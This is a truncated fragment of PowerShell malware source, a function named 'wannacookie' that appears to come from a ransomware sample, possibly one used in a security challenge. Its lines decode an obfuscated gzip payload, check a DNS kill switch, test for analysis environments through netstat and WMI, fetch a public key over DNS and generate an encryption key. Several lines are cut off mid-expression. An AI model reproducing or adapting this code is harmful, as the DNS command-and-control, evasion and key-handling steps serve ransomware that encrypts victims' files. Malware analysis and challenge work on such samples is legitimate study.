 189
190 function wannacookie {
191 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
192 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName
193 if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSyst
194 $pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
195 $Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([cha
196 $Hex_key = $(B2H $Byte_key)
$Key_Hash = $(Sha1 $Hex_key)